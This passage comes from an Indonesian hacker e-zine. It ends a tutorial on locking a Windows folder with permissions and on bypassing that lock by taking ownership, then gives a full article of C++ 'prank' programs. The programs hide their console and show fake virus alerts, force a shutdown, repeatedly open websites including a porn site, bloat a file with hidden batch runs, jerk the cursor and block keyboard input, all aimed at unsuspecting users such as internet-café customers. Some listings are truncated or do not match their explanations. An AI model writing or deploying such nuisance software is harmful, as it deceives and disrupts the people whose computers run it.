Di Tab Auditing akan muncul daftar User dan Usergroups yang berhak melakukan Auditing. Hapus semua daftar User dan Usergroups dengan cara mengklik Remove dan atau dengan cara menghilangkan tanda centang pada **Inherit from parent the auditing entries that apply to child objects. Include these with entries explicitly defined here**, jika terdapat Pop-up/Message Box cukup pilih Remove Button saja. Kemudian berikan tanda centang pada **Replace auditing entries on all child objects with entries shown here that apply to child objects**, seperti pada gambar di bawah ini dan setelah itu klik Apply & Ok.






Setelah itu pilih Tab Permissions dan akan muncul daftar User dan Usergroups yang memiliki hak kontrol/pengaturan pada Folder yang bersangkutan. Hapus semua daftar User dan Usergroups dengan cara mengklik Remove, kalau tidak bisa lakukanlah dengan cara menghilangkan tanda centang pada **Inherit from parent the auditing entries that apply to child objects. Include these with entries explicitly defined here**, jika terdapat Pop-up/Message Box cukup pilih Remove Button saja, seperti pada gambar di bawah ini.




Kemudian berikan tanda centang pada **Replace permission entries on all child objects with entries shown here that apply to child objects**, seperti pada gambar di bawah ini dan setelah itu klik Apply & Ok.







Setelah itu akan muncul Message Box/Pop-up seperti di bawah ini, pilih saja Yes! Jika muncul Message Box/Pop-Up lagi, pilih saja Yes lagi.




Setelah itu di Klik Apply dan Ok akan muncul Message Box/Pop-up “**Error Applying Security**” pilih saja Continue dan akan muncul Message Box/Pop-up “**Security**” pilih saja OK. Setelah itu pilih Cancel. Log Off dan lakukan Log On dengan menggunakan User Account lain dengan privileges Setara Administrator tapi bukan User Account Administrator bawaan dari Sistem Operasi dan buka lah Folder yang diproteksi tadi, dalam hal ini adalah F:\Bokep. Jika yang kita lakukan ini berhasil, maka akan muncul Message Box/Pop-up seperti ini ketika kita mencoba membuka F:\Bokep.




Dan saat kita mencoba untuk mengatur Permissionnya menggunakan Account lain, akan muncul Message Box/Pop-up seperti ini :



Itu artinya selain User Account Administrator tidak bisa mengutak-atik Permissionnya, bahkan tidak bisa menambah Permission untuk user Account lain, lihat saja tombol Add dan Removenya tidak bisa diklik seperti ini :




Itu artinya Folder F:\Bokep tersebut atau Folder tersebut telah berhasil diproteksi, sehingga hanya User Account Administrator bawaan Sistem Operasi sajalah yang boleh mengakses Folder tersebut dan melakukan berbagai macam aksi, seperti : Membuka, Membaca, Menyimpan, Modifikasi, Rename, dan lainnya. Lantas bagaimana cara mengakali trick ini? Cara proteksi Folder yang sederhana ini bisa dibypass dengan mudah yaitu dengan mengklik kanan pada Folder tersebut dan pilih Properties.






Setelah itu pilih Tab Security dan kemudian pembaca klik tombol Advanced untuk memulai pengaturan dan pembagian hak akses. Setelah itu pilih Tab Owner, dan klik ganda (sorot) pada nama user selain Administrator (dalam kasus ini Root) dan centang **Replace owner on subcontainers and objects**, seperti pada gambar di bawah dan klik Apply.



Dan setelah itu akan muncul Pop-up/Message Box seperti ini :



Klik saja Yes. Kemudian Apply & OK. Voila kita sudah bisa mengakses kembali Folder yang diproteksi.



PENUTUP :

Mudah-mudahan apa yang penulis paparkan di sini dapat berguna, mengingat akan pentingnya keamanan komputer itu sendiri. Mudah-mudahan jika selama ini pembaca sering mengalami pencurian File/Data baik dicuri secara akses langsung maupun remote, pembaca tidak lagi mengalaminya. Masih banyak cara yang lebih Advance lagi dalam memproteksi File/Data/Informasi yang kita miliki dan kita simpan di perangkat kita. Jangan lupa untuk selalu melakukan penyalinan File-File penting untuk menghindarkan hal-hal yang tidak diinginkan. **Semoga kita dapat mengambil hikmahnya atas apa yang penulis berikan dalam tutorial kali ini.** Penyalahgunaan, Penggunaan dan Segala macam resiko dalam praktik tutorial ini, diluar tanggung jawab penulis!. Akhir kata “*Tak ada gading yang tak retak*” penulis mohon maaf jika ada kesalahan dalam penulisan artikel ini.

- Dwi a.k.a Kali Cisadane (X-Cisadane) –

BIOGRAFI PENULIS :



Dwi atau Kali Cisadane (**X-Cisadane**), setelah menamatkan pendidikan Sekolah Menengah Atas, kemudian melanjutkan pendidikannya di Perguruan Tinggi Swasta jurusan Sistem Informasi di Universitas Gunadarma Depok, Indonesia. Sebagian besar, ilmu yang dimilikinya di dapat dari dunia maya dan dari penelitiannya yang secara otodidak. Penulis juga aktif dalam beberapa Forum Diskusi yang membahas Dunia Underground seperti : XCode, Codenesia. BorneoCrew, DepokCyber, Cisadane Hacker Community, Muslim Hackers, Dunia Santai dan yang lainnya. Contact : stefanus_dp@ymail.com.



Windows XP Prank With C++

By: X-Cisadane

PENDAHULUAN :

Salam sejahtera para pembaca sekalian, kali ini penulis akan mensharing sebuah trick jahil yang dinamakan Windows Prank. Masih banyak warnet ataupun rental komputer yang menggunakan Sistem Operasi besutan Microsoft ini. Dan tak jarang pula banyak orang yang iseng atau bahkan jahil dengan menggunakan *program tertentu* untuk melakukan suatu pengrusakan atau hanya sekedar melakukan tindakan *prank*. Yang namanya usil dan jahil adalah sisi dari manusia yang hampir dimiliki semua orang. Hal ini merupakan suatu masalah bagi para pemilik warnet ataupun rental komputer.

Sebenarnya pada CN-ZINE Volume 7, Windows Prank ini sudah pernah disinggung. Jika para pembaca, setia membaca CN-ZINE dari Volume awal sampai dengan yang terbaru, pasti masih ingat dengan judul tulisan “Nakal dengan menggunakan .bat File” yang ditulis oleh Ksatria Web pada CN-ZINE 7. Yang penulis ingin bahas di sini tentu saja Prank yang berbeda dengan Prank yang Ksatria Web bahas pada CN-ZINE 7, perbedaannya apa? Perbedaannya ialah Prank yang akan penulis bahas kali ini tidak berbahaya dan tidak merusak Sistem Operasi Windows itu sendiri, karena jikalau merusak ataupun berbahaya bukan Prank lagi namanya, tetapi lebih mengarah kepada Malicious Software/Malicious Tool/Malicious Program alias Program/Perangkat/Piranti Lunak Berbahaya (Malware/Badware).

Sedari tadi kita membahas Prank terus, apa sih Prank (Practical Joke) itu? Prank atau Computer Prank adalah sebuah aksi kejahatan atau keusilan dengan atau tanpa menggunakan sebuah Program/Tool/Software atau mungkin Script yang menyebabkan seolah-olah perangkat (misalnya : PC) menjadi rusak atau mengalami kerusakan. Sehingga bagi yang menjadi korban dari Prank ini akan merasa panik, kesal dan menjadi paranoid atau takut, tetapi bagi pihak yang melakukan Prank ini justru akan merasa senang dan puas ataupun tertawa terbahak-bahak atas kejahatan yang dilakukannya.

PEMBAHASAN :

Pernahkah pembaca mendapati komputer pembaca mengetik-ngetik sendiri di notepad? Atau Start Menu yang berpindah-pindah secara tak beraturan atau bahkan cursor mouse yang berbayang menjadi 1000 dan



berpindah-pindah secara acak atau mungkin sebuah message box yang menyatakan bahwa “**Komputer anda telah terserang Virus**” ??? Jika iya, saya ucapkan selamat kepada pembaca ☺ dan perlu pembaca ketahui, hal-hal yang penulis sebutkan di atas merupakan salah satu Prank di lingkup area Windows. Pastilah yang menjadi korban akan merasa parno/takut/panik, apalagi jika korbannya masih pemula.

Sekarang kita akan melakukan Windows Prank dengan menggunakan Bahasa Pemrograman C++, Unduh terlebih dahulu Software IDE Dev C++ di sini : <http://www.bloodshed.net/devcpp.html>. Setelah mengunduh Dev C++ langsung saja kita lakukan proses installasi. Asumsikan proses installasi telah berhasil dan selesai, langsung saja kita coba Prank yang pertama, Copy Paste Script di bawah ke Dev C++ dan Compilelah.

1. Message Box Prank

```
#include <fstream>
#include <stdio.h>
#include <windows.h>
#include <stdlib.h>
#include <time.h>
#include <dir.h>
#include <winable.h>
#include <iostream>
using namespace std;
int main(int argc, char* argv[])
{
    int i = 0;
    while(i<3)
    {
        FreeConsole();
        Sleep(100);
        system("msg * Virus Alert!");
        MessageBox(NULL,TEXT("File                               Not                               Found
C:\\WINDOWS\\System32\\StuxNet.exe"),TEXT("Windows Error"),MB_OK | MB_ICONERROR );
        i++;
    }
    return 0;
}
```

Penjelasan Koding : Line 1 sampai dengan 8 merupakan header, dalam artian kita menggunakan library yang telah disediakan pada Dev C++ untuk melakukan beberapa aksi. Line 9 dan 11 merupakan pembuka dalam Pemrograman C++. Line 12 sampai dengan 14 merupakan perintah



Iterasi/Perulangan dengan menggunakan While dan melakukan Perulangan sampai terpenuhi 3 kali, pembaca boleh mengganti angka 3 menjadi 100 while(i<100). Kemudian Line 15 sampai dengan Line 21 merupakan isi dari perulangan (aksi yang di-Looping). Line 15 akan menyembunyikan Command Prompt/Konsol pada Windows, karena bahasa Pemrograman C++ dan C Interfacenya menggunakan Konsol. Line 16 akan menghentikan alur Program selama 100 millisecond. Line 17 menggunakan Environment dari Windows untuk menampilkan Message Box, pembaca boleh mengganti kata-kata yang terdapat pada Message Box tersebut. Sedangkan Line 18 adalah Message Box dalam bahasa Pemrograman C++, pembaca boleh mengganti kata-kata dan judul Message Boxnya sesuka hati. Line 19 merupakan penambahan nilai Variabel i, yang tadinya 0 ditambah menjadi 1 sampai memenuhi perulangan (Looping) while sehingga Program akan selesai dijalankan. Line 20 merupakan penutup dari Iterasi dan Line 21 penutup dari keseluruhan Program. Jadi intinya akan memunculkan Message Box selama 3 kali.

2. Shutdown Prank


```
#include <fstream>
#include <stdio.h>
#include <windows.h>
#include <stdlib.h>
#include <time.h>
#include <dir.h>
#include <winable.h>
#include <iostream>
using namespace std;
int main(int argc, char* argv[])
{
    FreeConsole();
    system("%SystemRoot%\system32\shutdown.exe -s -f -t 3600 -c \"Hacked By Win32\\X-
    Cisadane\"");
    return 0;
}
```

Penjelasan Koding : Line 1 sampai dengan 8 merupakan header, dalam artian kita menggunakan library yang telah disediakan pada Dev C++ untuk melakukan beberapa aksi. Line 9 dan 11 merupakan pembuka dalam Pemrograman C++. Line 12 akan menyembunyikan Command Prompt/Konsol pada Windows, karena bahasa Pemrograman C++ dan C Interfacenya menggunakan



Iterasi/Perulangan dengan menggunakan While dan melakukan perulangan/Looping sampai terpenuhi 3 kali, pembaca boleh mengganti angka 3 menjadi 100 while(i<100). Kemudian Line 15 sampai dengan Line 18 merupakan isi dari perulangan (aksi yang di-Looping). Line 15 akan menyembunyikan Command Prompt/Konsol pada Windows, karena bahasa Pemrograman C++ dan C Interfacenya menggunakan Konsol. Line 16 akan menghentikan sementara alur Program selama 100 millisecond.

Line 17 akan membuka/mengeksekusi File C:\WINDOWS\system32\mspaint.exe. Dan dengan perulangan While sampai 3 kali terpenuhi itu artinya akan membuka File C:\WINDOWS\system32\mspaint.exe sampai 3 kali juga. Ditambah dengan parameter SW_HIDE yang artinya akan membuka File C:\WINDOWS\system32\mspaint.exe secara tersembunyi. Jika berhasil maka di Task Manager akan terdapat 3 Proseses mspaint.exe



Line 18 penambahan nilai Variabel i, yang tadinya 0 ditambah menjadi 1 sampai memenuhi perulangan (Looping) while sehingga Program akan selesai dijalankan. Line 19 merupakan penutup dari Iterasi dan Line 20 dan 21 penutup dari keseluruhan Program. Pembaca boleh mengganti C:\\WINDOWS\\system32\\mspaint.exe\ dengan File lain misalnya : C:\\WINDOWS\\system32\\tourstart.exe. Jadi intinya Program akan membuka sebuah File sampai dengan 3 kali.

4. Automatically Open An URL Prank

```
#include <fstream>
#include <stdio.h>
#include <windows.h>
#include <stdlib.h>
#include <time.h>
#include <dir.h>
#include <winable.h>
#include <iostream>
using namespace std;
int main(int argc, char *argv[])
{
  FreeConsole();
  {
    int i;
    for(i=1; i < 72000; i++)
    {
      Sleep(60*1000);
      system("rundll32.exe url.dll,FileProtocolHandler http://facebook.com/steevee.aka/");
      ShellExecute(NULL,"open","http:\\porntube.com",argv[1],NULL,SW_SHOW);
    }
    return 0;
  }
}
```

Penjelasan Koding : Line 1 sampai dengan 8 merupakan header, dalam artian kita menggunakan library yang telah disediakan pada Dev C++ untuk melakukan beberapa aksi. Line 9 dan Line 11 merupakan pembuka dalam Pemrograman C++. Line 12 akan menyembunyikan Command Prompt/Konsol pada Windows, karena bahasa Pemrograman C++ dan C Interfacenya menggunakan Konsol. Line 13 sampai dengan 20 merupakan perintah Iterasi/Perulangan dengan menggunakan For dan melakukan Perulangan sampai terpenuhi 72000 kali terpenuhi, mengapa 72000 kali? Asumsikan setiap 20 kali itu sama dengan 1 detik, sehingga 72000 kali sama dengan 3600 detik. Pembaca boleh



mengganti angka 72000 menjadi 36000 atau yang lainnya. Masih di Line 15, nilai dari Variabel *i* awalnya adalah 1 kemudian akan di-Looping selama 72000 kali dan setiap kali Looping nilai dari Variabel *i* akan bertambah (*i*++) sampai dengan terpenuhinya 72000 kali tersebut dan Program akan berhenti berjalan. Kemudian Line 17 akan menghentikan alur Program selama 1000 millisecond, 1000 millisecond artinya sama saja dengan 1 detik. Sehingga Sleep(60*1000) memiliki arti 60 dikalikan dengan 1 detik yaitu 60 detik, ini artinya apa?

Artinya setiap 60 detik atau 1 menit sekali, perintah yang ada di Line 18 dan 19 akan dijalankan. Line 18 dan 19 merupakan isi dari perulangan (aksi yang di-Looping), yang memiliki arti akan membuka sebuah URL secara otomatis, pembaca boleh mengganti URL tersebut sesuai selera. Perbedaan metode dalam membuka URL pada Line 18 dan 19 adalah, Jika pada Line 18 URL dibuka dengan menggunakan bantuan Environment Windows sedangkan pada Line 19 URL dibuka dengan menggunakan perintah C++. Line 20 sampai dengan 22 merupakan penutup. Jadi intinya Program akan membuka sebuah URL setiap 1 menit sekali dalam kurun waktu 1 jam.

5. Fatten A File Prank

```
#include <fstream>
#include <stdio.h>
#include <windows.h>
#include <stdlib.h>
#include <time.h>
#include <dir.h>
#include <winable.h>
#include <iostream>
using namespace std;
int main(int argc, char *argv[]){
FreeConsole();
ofstream pesan;
pesan.open ("C:\\BOOTEX.BAT");
pesan << "type C:\\Windows\\System32\\shell32.dll>>C:\\x-cisadane.exe";
pesan.close();
int i = 0;
while(i<100)
{
ShellExecute(NULL,"open","C:\\BOOTEX.BAT",argv[1],NULL,SW_HIDE);
}
return 0;
}
```





Penjelasan Koding : Line 1 sampai dengan 8 merupakan header, dalam artian kita menggunakan library yang telah disediakan pada Dev C++ untuk melakukan beberapa aksi. Line 9 dan 10 merupakan pembuka dalam Pemrograman C++. Line 11 akan menyembunyikan Command Prompt/Konsol pada Windows, karena bahasa Pemrograman C++ dan C Interfacenya menggunakan Konsol. Line 12 sampai dengan 15 merupakan perintah untuk membuat sebuah File dan menyimpannya ke dalam media penyimpanan. Untuk membuat sebuah File digunakanlah ofstream dan diikuti dengan perintah open, kemudian untuk membuat Filenya diikuti dengan perintah << yang artinya menulis isi File lalu diakhiri dengan perintah Close. Masih di Line 14, terdapat perintah type C:\\WINDOWS\\system32\\shell32.dll>>C:\\x-cisadane.exe apa artinya ini? Artinya adalah akan membuat File di C:\\ dengan nama x-cisadane.exe dan isi File tersebut disalin dari File C:\\WINDOWS\\system32\\shell32.dll.

Karena x-cisadane.exe merupakan salinan dari shell32.dll maka memiliki ukuran yang sama dengan shell32.dll. Pada Line 16 sampai 20 merupakan Iterasi/Perulangan dengan menggunakan While dan melakukan Perulangan sampai terpenuhi 100 kali, pembaca boleh mengganti angka 100 menjadi 1000 while(i<1000). Kemudian Line 19 merupakan isi dari perulangan (aksi yang di-Looping). Di Line 19 ini akan mengeksekusi/menjalankan File yang tadi dibuat, dalam kasus ini Filenya adalah BOOTEX.BAT. Line 20 merupakan penutup dari Iterasi dan Line 21 dan Line 22 penutup dari keseluruhan Program. Jadi intinya Program akan membuat File salinan dari shell32.dll dengan nama x-cisadane.exe kemudian isi dari File x-cisadane.exe disalin sebanyak 100 kali, sehingga ukurannya juga akan menjadi 100 kali dari File yang disalin. Jika shell32.dll memiliki ukuran 8.07 MB dan ketika disalinkan isinya 100 kali ke x-cisadane.exe maka File x-cisadane.exe akan memiliki ukuran 807 MB.

6. Notepad Prank

```
#include <fstream>
#include <stdio.h>
#include <windows.h>
#include <stdlib.h>
#include <time.h>
#include <dir.h>
#include <winable.h>
#include <iostream>
using namespace std;
int main(int argc, char *argv[]){
FreeConsole();
system("md C:\\Sejujurnya");
```

Penjelasan Koding : Line 1 sampai dengan 8 merupakan header, dalam artian kita menggunakan library yang telah disediakan pada Dev C++ untuk melakukan beberapa aksi. Line 9 dan 10 merupakan pembuka dalam Pemrograman C++. Line 11 akan menyembunyikan Command Prompt/Konsol pada Windows, karena bahasa Pemrograman C++ dan C Interfacenya menggunakan Konsol. Line 12 sampai dengan 16 merupakan perintah untuk membuat sebuah Folder dengan menggunakan Environment dari Windows yaitu md atau mkdir dan menyimpannya ke dalam media penyimpanan. Line 17 sampai Line 29 merupakan perintah untuk membuat sebuah File. Untuk membuat sebuah File digunakanlah ofstream dan diikuti dengan perintah open dan Path/Location serta nama File yang akan dibuat, kemudian untuk membuat Filenya diikuti dengan perintah << yang artinya menulis isi File lalu diakhiri dengan perintah Close. Untuk mengganti baris digunakanlah karakter \n. Pada Line 30 ini akan mengeksekusi/menjalankan Fle yang tadi dibuat, dalam kasus ini Filenya adalah WINDA.TXT.



Line 31 dan Line 32 penutup dari keseluruhan Program. Jadi intinya akan membuat Folder di C:\Sejujurnya\Aku\Sangat\Mencintaimu dan juga akan membuat File dengan nama WINDA.TXT di dalam Folder tersebut, kemudian Program akan membuka/mengeksekusi WINDA.TXT. Pembaca boleh mengubah nama Folder yang akan dibuat serta isi File yang akan dibuat sesuka hati. Jadi intinya Program akan membuat File WINDA.TXT beserta isinya kemudian File tersebut akan ditampilkan.

7. Cursor Prank

```
#include <fstream>
#include <stdio.h>
#include <windows.h>
#include <stdlib.h>
#include <time.h>
#include <dir.h>
#include <winable.h>
#include <iostream>
using namespace std;
int main(int argc, char *argv[]){
FreeConsole();
int i = 0;
while(i<100)
{
Sleep(30);
int x = rand()% 1000;
int y = rand()% 700;
SetCursorPos(x, y);
}
return 0;
}
```



Penjelasan Koding : Line 1 sampai dengan 8 merupakan header, dalam artian kita menggunakan library yang telah disediakan pada Dev C++ untuk melakukan beberapa aksi. Line 9 dan 10 merupakan pembuka dalam Pemrograman C++. Line 11 akan menyembunyikan Command Prompt/Konsol pada Windows, karena bahasa Pemrograman C++ dan C Interfacenya menggunakan Konsol. Line 12 akan mendeklarasikan Variabel i dan menetapkan nilai Variabel i adalah 0. Line 13 sampai dengan 19 merupakan perintah Iterasi/Perulangan dengan menggunakan While dan melakukan Perulangan sampai terpenuhi 100 kali, pembaca boleh mengganti angka 100 menjadi 1000 while(i<1000). Kemudian Line 15 Program akan berhenti sejenak selama 60 millisecond. Line 17 akan menentukan Koordinat X secara acak (Random) dengan Range ukuran layar desktop sampai 1000. Line 18 akan menentukan Koordinat Y secara acak (Random) dengan Range ukuran layar desktop sampai 800. Dari sini Koordinat X dan Y sudah kita tentukan, sehingga pada Line 18 menyebabkan Kursor akan bergerak secara acak di sekitar area Koordinat X dan Koordinat Y (Height dan Width) selama 100 kali (sampai dengan jumlah perulangan terpenuhi). Line 19 merupakan penutup dari Iterasi dan Line 20 sampai 21 penutup dari keseluruhan Program. Jadi intinya Program akan menyebabkan Kursor begerak secara acak-acakan.

8. Touchpad Freeze Prank

Prank ini hanya berlaku pada beberapa jenis Notebook/Laptop/Netbook saja, kebetulan sekali Notebook BenQ JoyBook S32B yang penulis gunakan, rentan terhadap Prank ini, penulis menggunakan Sistem Operasi Windows XP SP 3.

```
#include <fstream>
#include <stdio.h>
#include <windows.h>
#include <stdlib.h>
#include <time.h>
#include <dir.h>
#include <winable.h>
#include <iostream>
using namespace std;
int main(int argc, char *argv[]){
FreeConsole();
ShellExecute(NULL,"open","\"C:\\WINDOWS\\system32\\wisptis.exe\"",argv[1],NULL,SW_HIDE);
ShellExecute(NULL,"open","\"C:\\WINDOWS\\system32\\wisptis.exe\"",argv[1],NULL,SW_HIDE);
return 0;
}
```




Penjelasan Koding : Line 1 sampai dengan 8 merupakan header, dalam artian kita menggunakan library yang telah disediakan pada Dev C++ untuk melakukan beberapa aksi. Line 9 dan 10 merupakan pembuka dalam Pemrograman C++. Line 11 akan menyembunyikan Command Prompt/Konsol pada Windows, karena bahasa Pemrograman C++ dan C Interfacenya menggunakan Konsol. Line 12 dan Line 13 Program akan mengeksekusi File C:\WINDOWS\system32\wisptis.exe secara tersembunyi. Dan File wisptis.exe inilah yang menyebabkan Touchpad pada Notebook yang penulis pakai menjadi tidak berfungsi (Freeze) jika dieksekusi 2 kali Filenya. Line 14 dan Line 15 merupakan akhir dari Program. Jadi intinya Program akan mengeksekusi wisptis.exe 2 kali sehingga menyebabkan Touchpad menjadi Freeze.

9. Beep Prank dan Keyboard Freeze Prank

```
#include <fstream>
#include <stdio.h>
#include <windows.h>
#include <stdlib.h>
#include <time.h>
#include <dir.h>
#include <winable.h>
#include <iostream>
using namespace std;
int main(int argc, char *argv[]){
FreeConsole();
Sleep(100);
int i;
for(i= 0; i < 2001; i++) {
Beep(800,300);
Beep(2400,300);
Beep(800,300);
Beep(2400,300);
Beep(800,300);
Beep(2400,300);
Beep(800,300);
Beep(2400,300);
BlockInput(true);
}
return 0;
}
```

Penjelasan Koding : Line 1 sampai dengan 8 merupakan header, dalam artian kita menggunakan library yang telah disediakan pada Dev C++ untuk melakukan beberapa aksi. Line 9 dan 10



merupakan pembuka dalam Pemrograman C++. Line 11 akan menyembunyikan Command Prompt/Konsol pada Windows, karena bahasa Pemrograman C++ dan C Interfacenya menggunakan Konsol. Line 12 akan menghentikan sementara alur kerja Program selama 100 millisecond. Line 13 sampai dengan 24 merupakan perintah Iterasi/Perulangan dengan menggunakan For dan melakukan Perulangan sampai terpenuhi 2001 kali terpenuhi. Masih di Line 14, nilai dari Variabel i awalnya adalah 0 kemudian akan di-Looping selama 2001 kali dan setiap kali Looping nilai dari Variabel i akan bertambah (i++) sampai dengan terpenuhinya 2001 kali tersebut dan Program akan berhenti berjalan. Line 15 sampai 23 merupakan isi dari perulangan (aksi yang di-Looping). Kemudian Line 15 sampai 22 akan melakukan Beeping pada perangkat yang kita gunakan dan pada Line 23 akan memblokir proses Input melalui Keyboard, jika nilai true diganti false maka proses blokir Input tidak akan dilaksanakan. Line 24 sampai dengan 26 merupakan penutup. Jadi intinya Program akan melakukan Beeping dan diulang sampai 2001 kali terpenuhi serta melakukan blokir proses Input melalui Keyboard.

10. Window Prank (Caption/Title Prank & Hide Taskbar, Tray and Start Menu Prank)

```
#include <windows.h>
#include <winable.h>
#include <stdio.h>
#include <iostream>
using namespace std;
int main(int argc, char *argv[]){
FreeConsole();
Sleep(1000);
int i;
for(i=1; i < 1000; i++)
{
bool running = true;
while(running = true){
Sleep(10); //Yang mempengaruhi ini bro...
HWND Window, taskbar, start, hWin;
Window=GetForegroundWindow();
SetWindowText(Window, "Owned By : DWInda");
taskbar = FindWindow("Shell_TrayWnd",NULL);
start = FindWindowEx(taskbar,NULL,"button",NULL);
HWND mainwin = FindWindow(NULL, "...");
ShowWindow(mainwin, 0);
EnableWindow(start,FALSE);
EnableWindow(taskbar,false);
ShowWindow(taskbar,false);
```



```
}  
}  
return 0;  
}
```

Penjelasan Koding : Line 1 sampai dengan 4 merupakan header, dalam artian kita menggunakan library yang telah disediakan pada Dev C++ untuk melakukan beberapa aksi. Line 5 dan 6 merupakan pembuka dalam Pemrograman C++. Line 7 akan menyembunyikan Command Prompt/Konsol pada Windows, karena bahasa Pemrograman C++ dan C Interfacenya menggunakan Konsol. Line 8 alur Program akan terhenti sementara selama 1000 millisecond. Line 9 merupakan pendeklarasian Variabel i yang nanti akan digunakan dalam Iterasi/Looping pada rangkaian Line 10 sampai 26. Line 10 sampai Line 24 merupakan isi dari perulangan (aksi yang di-Looping). Line 10 merupakan perintah Iterasi/Perulangan dengan menggunakan For dan melakukan Perulangan sampai terpenuhi 1000 kali terpenuhi. Masih di Line 10, nilai dari Variabel i awalnya adalah 1 kemudian akan di-Looping selama 1000 kali dan setiap kali Looping nilai dari Variabel i akan bertambah (i++) sampai dengan terpenuhinya 1000 kali tersebut dan Program akan berhenti berjalan.

Line 12 akan membuat Statement True/False terhadap Variabel Running, selama Variabel Running bernilai True maka akan melakukan serangkaian perintah pada Line 14 sampai dengan 24. Pada Line 15 terdapat pendeklarasian Variabel yang digunakan untuk menggunakan Environment Windows seperti : Taskbar, Start Menu, Tray, Window Title, dan lain-lain. Line 16 dan Line 17 akan merubah Window Title menjadi DWInda. Line 18, 23 dan 24 akan menghilangkan Taskbar. Line 19 dan Line 22 akan membuat tombol Start Menu tidak berfungsi ketika di klik. Kemudian Line 25 sampai 26 merupakan penutup dari Iterasi. Line 27 sampai dengan 28 merupakan penutup. Jadi intinya Program akan menyembunyikan Taskbar, mengubah judul window yang aktif menjadi DWInda dan akan menyebabkan tombol Start Menu tidak berfungsi sampai Iterasi/Looping terpenuhi.



PENUTUP :

Komputer Prank atau Windows Prank bukan merupakan hal yang baru lagi, bahkan beberapa Vendor Anti-Virus sudah ada yang dapat mendeteksi sebuah Tool/Program/Software Prank dan mengkategorikannya ke dalam BadJoke bukan sebagai Virus ataupun Trojan maupun Worm. Ingat! Windows Prank yang akan penulis bahas pada tulisan ini sama sekali tidak berbahaya terhadap perangkat maupun Sistem Operasi yang digunakan dan lakukan pembaca boleh mencoba melakukan Prank ini di perangkat/PC milik pembaca. **Penyalahgunaan, Penggunaan dan Segala macam resiko dalam praktik tutorial ini, diluar tanggung jawab penulis!** Akhir kata *“Tak ada gading yang tak retak”* penulis mohon maaf jika ada kesalahan dalam penulisan artikel ini.

- Dwi a.k.a Kali Cisadane (X-Cisadane) –

BIOGRAFI PENULIS :



Dwi atau Kali Cisadane (**X-Cisadane**), setelah menamatkan pendidikan Sekolah Menengah Atas, kemudian melanjutkan pendidikannya di Perguruan Tinggi Swasta jurusan Sistem Informasi di Universitas Gunadarma Depok, Indonesia. Sebagian besar, ilmu yang dimilikinya di dapat dari dunia maya dan dari penelitiannya yang secara otodidak. Penulis juga aktif dalam beberapa Forum Diskusi yang membahas Dunia Underground seperti : XCode, BorneoCrew, DepokCyber, Cisadane Hacker Community, Muslim Hackers, Dunia Santai dan yang lainnya. Contact : stefanus_dp@ymail.com.



Produk Codenesia


Codenesia Malware Cleaner (CMC)



Kami juga mengembangkan produk Antivirus local yang kami beri nama CMC atau kependekan dari **Codenesia Malware Cleaner** yang tidak hanya dapat membasmi virus local namun juga sanggup membasmi beberapa virus asing secara tuntas, diman ketika majalah ini terbit versi terkahir dari CMC adalah PH 3.5 yang bisa anda unduh di website kami secara gratis. Download CMC PH.3 build.5:

<http://codenesia.com/system/files/CMC%20PH%25233.5.zip>

Rax File Arciver (RaX)



RaX adalah Archiver program seperti Winrar, WinZip atau 7z, namun punya ekstensi .rax. RaX adalah produk pertama codenesia, yang bisa anda unduh di website codenesia atau di alamat hirin.4shared.com pada folder **Rax**.

CT File Recovery

Sebuah produk software baru dari Codenesia yang berfungsi untuk recovery data kususnya data pada drive NTFS. Seperti produk sebelumnya software ini bersifat gratis, diharapkan software recovery data ini dapat bermanfaat kususya bagi para member Codenesia dan masyarakat IT Indonesia. Software ini dibuat hasil kerja sama Codenesia dengan PH Tech Security and System Solution.

<http://codenesia.com/system/files/CT%20File%20Recovery.zip>

BOOKS FOR SALE



DAPATKAN DI TOKOBUKU & GRAMEDIA TERDEKAT

Untuk informasi lebih lengkap lihat LINK berikut ini: <http://codenesia.com/buy-our-book.aspx>



CN-ZINE 1-11



CN-ZINE 1 s/d 11 dapat didownload di:

<http://codenesia.com/cn-zine.aspx>

NB: Agar link download muncul ,harus Login terlebih dahulu... ☺



Thanks To All Partner Of Codenesia




Untuk join partner lihat ketentuan syarat: <http://codenesia.com/partner.aspx>

Join Codenesia Group on Facebook & Twitter !!!

Facebook Codenesia Group : <http://www.facebook.com/pages/Codenesia-Group/160779392622?ref=ts>

Twitter CodenesiaGroup : <http://twitter.com/CodenesiaGroup>





Donasi



Codenesia membuka donasi dari teman-teman semua khususnya member Codenesia. Dibukanya [link](#) donasi ini bertujuan untuk memajukan Codenesia. donasikan uang anda dengan sukarela melalui :

Bank Mandiri

Nomor Rekening : 1370006515049

Atas Nama: Anjar Fiandrianto

NB: Setelah mengirimkan donasi ke nomor rekening tersebut harap konfirmasi ke YM ajrnea (a.fiandri) atau email ke info@codenesia.com

Penggunaan donasi:

1. Donasi digunakan untuk domain
2. Donasi digunakan untuk hosting
3. Donasi digunakan untuk memajukan Codenesia.

Atas donasi dari teman-teman, khususnya member Codenesia, kami mengucapkan banyak terima kasih.

salam

Admin



Cara Kirim Artikel Untuk Cn-Zine Edisi Berikutnya

Isi materi artikel:

- ✓ Kategori Pemograman
- ✓ Kategori Hacking
- ✓ Kategori Cracking
- ✓ Kategori Antivirus
- ✓ Kategori Virus
- ✓ Kategori Etc (All of Komputer)

Catatan: isi materi diharapkan Original (tidak KOPI PASTE), tidak ada unsur penghinaan, tidak mengandung SARA', artikel yang masuk akan di seleksi terlebih dahulu oleh redaksi CN-Zine.

Kirimkan tulisan anda dengan format sebagai berikut:

- ✓ Filetype : .Doc
- ✓ Page Setup : Paper size =A4
- ✓ Line spacing : 1,5 Lines
- ✓ Font : Caribi , size Judul Cambria = 16 (Heading1) dan paragraph = 11

Jika ada Source Code atau Tool yang disertakan kirim dalam bentuk RAR, ZIP, atau RaX.

Kirimkan tulisan anda ke Redaksi info@codenesia.com



*“Berilah dukungan untuk
Codenesia Magazine VOL #13
agar menjadi lebih baik lagi”.*

CODENESIA
Build Indonesia With Code

Codenesia Crew

Administrator : A.M Hirin, Ajrnea, Anharku

Global Moderator: Hakz

Moderator: HrXxX, ajrnea, anharku, hakz, VIRGI, nea, DNZ, rj-45, Otong, Mbah_Semar, -a17z-, Jundab, Sonny, Tr0y, sequoia, hellodracula, jocker, Fooboyz, nashr_hp, virspector.

Pembimbing: Pamz , aat_sadewa